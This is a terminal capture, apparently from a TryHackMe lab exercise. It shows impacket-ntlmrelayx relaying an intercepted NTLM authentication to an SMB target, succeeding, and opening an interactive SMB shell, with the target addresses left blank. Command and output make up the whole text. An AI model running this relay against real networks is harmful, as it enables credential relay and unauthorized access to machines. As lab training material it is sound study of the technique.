 (kali㉿kali)-[~/Documents/THM/krbrelayx]
$ impacket-ntlmrelayx -t smb:// -smb2support -i
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from , attacking target smb://
[*] Authenticating against smb:// as / SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from controlled, but there are no more targets le
ft!